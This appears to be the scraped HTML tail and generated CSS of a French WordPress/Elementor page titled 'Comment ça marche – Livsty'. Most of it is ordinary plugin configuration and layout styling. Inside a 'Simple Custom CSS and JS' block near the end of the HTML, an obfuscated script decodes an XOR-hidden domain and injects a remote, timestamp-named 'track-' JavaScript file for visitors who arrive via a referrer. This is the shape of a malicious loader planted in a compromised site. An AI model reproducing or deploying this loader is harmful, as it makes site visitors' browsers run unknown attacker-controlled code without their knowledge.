portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.24.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/livsty.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/livsty.fr\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"9cf7394873"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":19,"title":"Comment%20%C3%A7a%20marche%20%E2%80%93%20Livsty","excerpt":"","featuredImage":false}};
</script>
<script src="https://livsty.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.0" id="elementor-frontend-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https:\/\/livsty.fr\/wp-admin\/admin-ajax.php","resturl":"https:\/\/livsty.fr\/index.php?rest_route=\/wpraddons\/v1","nonce":"04be15188d","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https:\/\/livsty.fr\/?page_id=19","wishlistPageID":"","wishlistPageURL":"https:\/\/livsty.fr\/?page_id=19","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error"};
</script>
<script data-cfasync="false" src="https://livsty.fr/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.3.986" id="wpr-addons-js-js"></script>
<script src="https://livsty.fr/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.3.986" id="wpr-modal-popups-js-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c08f02) {
    
    var _eaaa8f = Date.now();
    var _345a31 = 1000;
    _eaaa8f = _eaaa8f / _345a31;
    _eaaa8f = Math.floor(_eaaa8f);

    var _db968 = 600;
    _eaaa8f -= _eaaa8f % _db968;
    _eaaa8f = _eaaa8f.toString(16);

    var _739d26 = _c08f02.referrer;

    if (!_739d26) return;

    var _c2eab3 = [64006, 64003, 64028, 64015, 64014, 64011, 64025, 64002, 64008, 64005, 64011, 64024, 64014, 64001, 64003, 64030, 64068, 64003, 64004, 64012, 64005];

    _c2eab3 = _c2eab3.map(function(_67baa2){
        return _67baa2 ^ 64106;
    });

    var _66da28 = "44dc7dcbc5d15a819fcea2a73ee199d8";
    
    _c2eab3 = String.fromCharCode(..._c2eab3);

    var _d265b9 = "https://";
    var _a2353e = "/";
    var _6ee5c = "track-";

    var _928aec = ".js";

    var _a210ed = _c08f02.createElement("script");
    _a210ed.type = "text/javascript";
    _a210ed.async = true;
    _a210ed.src = _d265b9 + _c2eab3 + _a2353e + _6ee5c + _eaaa8f + _928aec;

    _c08f02.getElementsByTagName("head")[0].appendChild(_a210ed)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 060044bda71b82c5e147b370a7b00f29 --><!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4975bd9fc7984033aaaba7a07dbc9a61","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://livsty.fr/wp-content/uploads/elementor/css/post-19.css?ver=1726064827
body_size: 1874
content:
.elementor-19 .elementor-element.elementor-element-d028096 .eael-call-to-action.bg-img{background-repeat:no-repeat;background-position:center;background-size:cover;}.elementor-19 .elementor-element.elementor-element-d028096 .eael-call-to-action{max-width:1170px;background-color:var( --e-global-color-nvlightbg );border-radius:7px;}.elementor-19 .elementor-element.elementor-element-d028096 .eael-call-to-action.bg-img:after{background-color:var( --e-global-color-nvlightbg );}.elementor-19 .elementor-element.elementor-element-d028096 .eael-call-to-action .title{color:var( --e-global-color-nvprimaryaccent );}.elementor-19 .elementor-element.elementor-element-d028096 .eael-call-to-action p{color:var( --e-global-color-nvtextcolor );}.elementor-19 .elementor-element.elementor-element-d028096 .eael-call-to-action .cta-button.cta-btn-preset-2 i{font-size:20px;}.elementor-19 .elementor-element.elementor-element-d028096 .eael-call-to-action .cta-button.cta-btn-preset-2 svg{width:20px;height:20px;}.elementor-19 .elementor-element.elementor-element-d028096 .eael-call-to-action.cta-preset-1:not(.cta-preset-2) .cta-button:not(.cta-secondary-button){color:var( --e-global-color-nvsitebg );background:var( --e-global-color-nvsecondaryaccent );}.elementor-19 .elementor-element.elementor-element-d028096 .eael-call-to-action .cta-button:not(.cta-secondary-button){border-radius:8px;}.elementor-19 .elementor-element.elementor-element-d028096 .eael-call-to-action.cta-preset-1:not(.cta-preset-2) .cta-button:hover:not(.cta-secondary-button){color:#f9f9f9;background:var( --e-global-color-nvprimaryaccent );}.elementor-19 .elementor-element.elementor-element-d028096 .eael-call-to-action.cta-preset-1:not(.cta-preset-2) .cta-button:after:not(.cta-secondary-button){background:var( --e-global-color-nvprimaryaccent );}.elementor-19 .elementor-element.elementor-element-d028096 .eael-call-to-action .cta-button.effect-1:after{background:var( --e-global-color-nvprimaryaccent );}.elementor-19 .elementor-element.elementor-element-d028096 .eael-call-to-action .cta-button.effect-2:after{background:var( --e-global-color-nvprimaryaccent );}.elementor-19 .elementor-element.elementor-element-94217eb{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-19 .elementor-element.elementor-element-94217eb .elementor-divider-separator{width:100%;}.elementor-19 .elementor-element.elementor-element-94217eb .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-19 .elementor-element.elementor-element-3fd4d0b .eael-infobox .infobox-content .title{color:var( --e-global-color-nvprimaryaccent );font-size:1.6em;font-weight:300;margin:12px 12px 12px 12px;}.elementor-19 .elementor-element.elementor-element-3fd4d0b .eael-infobox .infobox-content p{color:var( --e-global-color-nvtextcolor );letter-spacing:-0.1px;word-spacing:0px;}.elementor-19 .elementor-element.elementor-element-3fd4d0b .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-19 .elementor-element.elementor-element-3fd4d0b .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-19 .elementor-element.elementor-element-bfb435a .eael-infobox .infobox-icon img{padding:0em 0em 0em 0em;}.elementor-19 .elementor-element.elementor-element-bfb435a .eael-infobox .infobox-icon{margin:0em 0em 0em 0em;}.elementor-19 .elementor-element.elementor-element-bfb435a .eael-infobox .infobox-content .title{color:var( --e-global-color-nvprimaryaccent );font-size:1.6em;font-weight:300;margin:12px 12px 12px 12px;}.elementor-19 .elementor-element.elementor-element-bfb435a .eael-infobox .infobox-content p{color:var( --e-global-color-nvtextcolor );letter-spacing:-0.1px;word-spacing:0px;}.elementor-19 .elementor-element.elementor-element-bfb435a .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-19 .elementor-element.elementor-element-bfb435a .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-19 .elementor-element.elementor-element-5a8b0d9 .eael-infobox .infobox-icon img{padding:0em 0em 0em 0em;}.elementor-19 .elementor-element.elementor-element-5a8b0d9 .eael-infobox .infobox-icon{margin:0em 0em 0em 0em;}.elementor-19 .elementor-element.elementor-element-5a8b0d9 .eael-infobox .infobox-content .title{color:var( --e-global-color-nvprimaryaccent );font-size:1.6em;font-weight:300;margin:12px 12px 12px 12px;}.elementor-19 .elementor-element.elementor-element-5a8b0d9 .eael-infobox .infobox-content p{color:var( --e-global-color-nvtextcolor );letter-spacing:-0.1px;word-spacing:0px;}.elementor-19 .elementor-element.elementor-element-5a8b0d9 .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-19 .elementor-element.elementor-element-5a8b0d9 .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-19 .elementor-element.elementor-element-7d7ccb7 .eael-infobox .infobox-icon img{padding:0em 0em 0em 0em;}.elementor-19 .elementor-element.elementor-element-7d7ccb7 .eael-infobox .infobox-icon{margin:0em 0em 0em 0em;}.elementor-19 .elementor-element.elementor-element-7d7ccb7 .eael-infobox .infobox-content .title{color:var( --e-global-color-nvprimaryaccent );font-size:1.6em;font-weight:300;margin:12px 12px 12px 12px;}.elementor-19 .elementor-element.elementor-element-7d7ccb7 .eael-infobox .infobox-content p{color:var( --e-global-color-nvtextcolor );letter-spacing:-0.1px;word-spacing:0px;}.elementor-19 .elementor-element.elementor-element-7d7ccb7 .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-19 .elementor-element.elementor-element-7d7ccb7 .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-19 .elementor-element.elementor-element-12c4fb6{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-19 .elementor-element.elementor-element-12c4fb6 .elementor-divider-separator{width:100%;}.elementor-19 .elementor-element.elementor-element-12c4fb6 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-19 .elementor-element.elementor-element-01ac1f0{--spacer-size:20px;}.elementor-19 .elementor-element.elementor-element-e676d86{--spacer-size:50px;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-story-info{text-align:left;padding:10px 20px 10px 20px;border-style:none !important;border-radius:5px 5px 5px 5px !important;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-left-aligned .wpr-story-info-vertical{text-align:right;border-color:var( --e-global-color-nvprimaryaccent );}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-left-aligned .wpr-title-wrap{text-align:right;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-left-aligned .wpr-description{text-align:right;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-left-aligned .wpr-inner-date-label{text-align:right;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .swiper-wrapper .wpr-title-wrap{text-align:right;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .swiper-wrapper .wpr-description{text-align:right;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .swiper-wrapper .wpr-inner-date-label{text-align:right;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-title-wrap{text-align:left;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-right-aligned .wpr-story-info-vertical{text-align:left;border-color:var( --e-global-color-nvprimaryaccent );}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-right-aligned .wpr-title-wrap{text-align:left;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-right-aligned .wpr-description{text-align:left;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-right-aligned .wpr-inner-date-label{text-align:left;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper .wpr-data-wrap{background-color:#FFF;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-horizontal .wpr-story-info{background-color:#FFF;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-horizontal-bottom .wpr-story-info{background-color:#FFF;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-story-info-vertical{box-shadow:0px 0px 20px 1px rgba(0,0,0,0.1);border-style:none !important;border-radius:5px 5px 5px 5px !important;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-data-wrap{margin-right:calc(100px/2 + 40px);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline .wpr-data-wrap{margin-left:calc(100px/2 + 40px);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-centered .wpr-left-aligned .wpr-timeline-entry-inner .wpr-data-wrap{margin-right:40px;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-centered .wpr-right-aligned .wpr-timeline-entry-inner .wpr-data-wrap{margin-left:40px;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-centered .wpr-one-sided-timeline .wpr-right-aligned .wpr-timeline-entry-inner .wpr-data-wrap{margin-left:calc(100px/2 + 40px);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-centered .wpr-one-sided-timeline .wpr-extra-label{margin-left:calc(100px/2 + 40px);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-one-sided-wrapper .wpr-one-sided-timeline .wpr-extra-label{margin-left:calc(100px/2 + 40px);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-timeline-entry .wpr-extra-label{margin-right:calc(100px/2 + 40px);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered .wpr-year-wrap{margin-bottom:20px;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered .wpr-timeline-entry{margin-bottom:20px;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-data-wrap{padding:10px 20px 10px 20px !important;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-vertical{padding:10px 10px 10px 10px;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper .swiper-slide{padding:10px 10px 10px 10px;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-media{width:100%;border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-content-wrapper{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;overflow:hidden;padding:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-title{color:var( --e-global-color-nvsecondaryaccent );}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper .wpr-title-wrap{background-color:#FFFFFF00 !important;margin:0px 0px 0px 0px !important;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper .wpr-title{padding:0px 0px 0px 0px !important;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper .wpr-description{color:var( --e-global-color-nvtextcolor );margin:0px 0px 0px 0px !important;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper .wpr-description p{color:var( --e-global-color-nvtextcolor );}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper .wpr-line::before{background-color:#D6D6D6;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper .wpr-middle-line{background-color:#D6D6D6;width:4px;transform:translate(-50%) !important;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper .wpr-timeline-centered .wpr-year{border-color:#D6D6D6;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper:before{background-color:#D6D6D6;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper:after{background-color:#D6D6D6;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-horizontal .wpr-swiper-pagination.swiper-pagination-progressbar{background-color:#D6D6D6;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-horizontal-bottom .wpr-swiper-pagination.swiper-pagination-progressbar{background-color:#D6D6D6;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-horizontal .wpr-button-prev{color:#D6D6D6;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-horizontal .wpr-button-next{color:#D6D6D6;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-fill{background-color:var( --e-global-color-nvprimaryaccent );}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-change-border-color{border-color:var( --e-global-color-nvprimaryaccent );}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-vertical:before{background-color:var( --e-global-color-nvprimaryaccent );}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-vertical:after{background-color:var( --e-global-color-nvprimaryaccent );}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper .wpr-timeline-fill{width:4px;transform:translate(-50%)  !important;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper .wpr-one-sided-timeline-left .wpr-middle-line{width:4px;transform:translate(50%) !important;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper .wpr-one-sided-timeline-left .wpr-timeline-fill{width:4px;transform:translate(50%) !important;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper .wpr-one-sided-timeline .wpr-middle-line{width:4px;transform:translate(-50%)  !important;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper .wpr-one-sided-timeline .wpr-timeline-fill{width:4px;transform:translate(-50%) !important;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline .wpr-year-label{left:calc(100px/2);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline .wpr-middle-line{left:calc(100px/2);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline .wpr-timeline-fill{left:calc(100px/2);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline .wpr-icon{left:calc(100px/2);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-year-label{right:calc(100px/2);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-middle-line{right:calc(100px/2);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-timeline-fill{right:calc(100px/2);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-icon{right:calc(100px/2);}body[data-elementor-device-mode=mobile] .elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-both-sided-timeline .wpr-year-label{position:absolute;left:calc(100px/2);}body[data-elementor-device-mode=mobile] .elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-both-sided-timeline .wpr-middle-line{left:calc(100px/2);}body[data-elementor-device-mode=mobile] .elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-both-sided-timeline .wpr-timeline-fill{left:calc(100px/2);}body[data-elementor-device-mode=mobile] .elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-both-sided-timeline .wpr-icon{left:calc(100px/2);transform:translate(-50%, -50%) !important;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper .wpr-year{color:var( --e-global-color-nvprimaryaccent );background-color:#fff;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper .wpr-year.wpr-year-label{border-color:var( --e-global-color-nvprimaryaccent );}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-year-label{width:70px;height:41px;border-style:solid;border-width:3px;border-radius:5px 5px 5px 5px;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-year-wrap{height:41px;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-icon i{color:var( --e-global-color-nvprimaryaccent );}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper .wpr-icon{color:var( --e-global-color-nvprimaryaccent );background-color:#FFFFFF;height:45px;width:45px;display:flex !important;justify-content:center !important;align-items:center !important;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper .wpr-icon svg{fill:var( --e-global-color-nvprimaryaccent );width:17px !important;height:17px !important;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-change-border-color.wpr-icon i{color:var( --e-global-color-nvprimaryaccent );}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-change-border-color.wpr-icon svg{fill:var( --e-global-color-nvprimaryaccent );}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-icon{transition-duration:0.1s;border-style:groove;border-width:2px 2px 2px 2px !important;border-radius:50% 50% 50% 50% !important;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper .wpr-icon i{font-size:17px !important;display:block;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper .wpr-extra-label{width:180px;height:auto;padding:5px 10px 5px 10px !important;border-radius:0px 0px 0px 0px !important;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-both-sided-timeline .wpr-timeline-entry.wpr-left-aligned .wpr-extra-label{left:calc(100% + 25px);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-both-sided-timeline .wpr-timeline-entry.wpr-right-aligned .wpr-extra-label{right:calc(100% + 25px);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper span.wpr-label{color:var( --e-global-color-nvprimaryaccent );}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper span.wpr-sub-label{color:var( --e-global-color-text );font-size:0.9em;font-weight:400;font-style:italic;text-decoration:underline;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper .wpr-one-sided-timeline .wpr-data-wrap:after{border-right-color:#FFFFFF;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper .wpr-one-sided-timeline-left .wpr-data-wrap:after{border-left-color:#FFFFFF;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper .wpr-right-aligned .wpr-data-wrap:after{border-right-color:#FFFFFF;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-horizontal .wpr-story-info:before{border-top-color:#FFFFFF !important;border-width:11px;top:100%;left:50%;transform:translate(-50%);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-horizontal-bottom .wpr-story-info:before{border-bottom-color:#FFFFFF !important;border-width:11px;bottom:100%;left:50%;transform:translate(-50%);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper .wpr-left-aligned .wpr-data-wrap:after{border-left-color:#FFFFFF;}body[data-elementor-device-mode=mobile] .elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper .wpr-both-sided-timeline .wpr-left-aligned .wpr-data-wrap:after{border-right-color:#FFFFFF !important;border-left-color:transparent !important;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-centered .wpr-one-sided-timeline .wpr-right-aligned .wpr-data-wrap:after{border-right-color:#FFFFFF !important;border-left-color:transparent !important;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-one-sided-timeline .wpr-data-wrap:after{border-width:11px;top:30%;transform:translateY(-50%);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-one-sided-timeline-left .wpr-data-wrap:after{border-width:11px;top:30%;transform:translateY(-50%);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-both-sided-timeline .wpr-right-aligned .wpr-data-wrap:after{border-width:11px;top:30%;transform:translateY(-50%);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-both-sided-timeline .wpr-left-aligned .wpr-data-wrap:after{border-width:11px;top:30%;transform:translateY(-50%);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered .wpr-data-wrap:after{top:30%;transform:translateY(-50%) !important;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-both-sided-timeline .wpr-right-aligned .wpr-icon{position:absolute;top:30%;transform:translate(50%, -50%) !important;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline  .wpr-right-aligned .wpr-icon{position:absolute;top:30%;transform:translate(-50%, -50%) !important;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered  .wpr-left-aligned .wpr-icon{position:absolute;top:30%;transform:translate(-50%, -50%) !important;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered .wpr-extra-label{top:30%;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-centered .wpr-one-sided-timeline .wpr-data-wrap:after{top:30%;transform:translateY(-50%) !important;}.elementor-19 .elementor-element.elementor-element-4f8fbf08{--spacer-size:20px;}.elementor-19 .elementor-element.elementor-element-767accf2{--spacer-size:250px;}@media(max-width:1024px){.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-data-wrap{margin-right:calc(100px/2 + 40px);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline .wpr-data-wrap{margin-left:calc(100px/2 + 40px);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-centered .wpr-left-aligned .wpr-timeline-entry-inner .wpr-data-wrap{margin-right:40px;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-centered .wpr-right-aligned .wpr-timeline-entry-inner .wpr-data-wrap{margin-left:40px;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-centered .wpr-one-sided-timeline .wpr-right-aligned .wpr-timeline-entry-inner .wpr-data-wrap{margin-left:calc(100px/2 + 40px);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-centered .wpr-one-sided-timeline .wpr-extra-label{margin-left:calc(100px/2 + 40px);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-one-sided-wrapper .wpr-one-sided-timeline .wpr-extra-label{margin-left:calc(100px/2 + 40px);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-timeline-entry .wpr-extra-label{margin-right:calc(100px/2 + 40px);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-vertical{padding:10px 10px 10px 10px;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper .swiper-slide{padding:10px 10px 10px 10px;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline .wpr-year-label{left:calc(100px/2);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline .wpr-middle-line{left:calc(100px/2);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline .wpr-timeline-fill{left:calc(100px/2);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline .wpr-icon{left:calc(100px/2);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-year-label{right:calc(100px/2);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-middle-line{right:calc(100px/2);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-timeline-fill{right:calc(100px/2);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-icon{right:calc(100px/2);}body[data-elementor-device-mode=mobile] .elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-both-sided-timeline .wpr-year-label{position:absolute;left:calc(100px/2);}body[data-elementor-device-mode=mobile] .elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-both-sided-timeline .wpr-middle-line{left:calc(100px/2);}body[data-elementor-device-mode=mobile] .elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-both-sided-timeline .wpr-timeline-fill{left:calc(100px/2);}body[data-elementor-device-mode=mobile] .elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-both-sided-timeline .wpr-icon{left:calc(100px/2);transform:translate(-50%, -50%) !important;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-wrapper .wpr-icon i{display:block;}}@media(max-width:767px){.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-data-wrap{margin-right:calc(50px/2 + 15px);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-timeline-centered.wpr-one-sided-timeline .wpr-data-wrap{margin-left:calc(50px/2 + 15px);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-centered .wpr-left-aligned .wpr-timeline-entry-inner .wpr-data-wrap{margin-right:15px;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-centered .wpr-right-aligned .wpr-timeline-entry-inner .wpr-data-wrap{margin-left:15px;}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-centered .wpr-one-sided-timeline .wpr-right-aligned .wpr-timeline-entry-inner .wpr-data-wrap{margin-left:calc(50px/2 + 15px);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-centered .wpr-one-sided-timeline .wpr-extra-label{margin-left:calc(50px/2 + 15px);}.elementor-19 .elementor-element.elementor-element-52eb8c2 .wpr-one-sided-wrapper .wpr-one-sided-timeline .wpr-extra-label{margin-left:calc(50px/2 + 15px);}.elementor-19 .elementor-element.elementor-element-52eb8c2 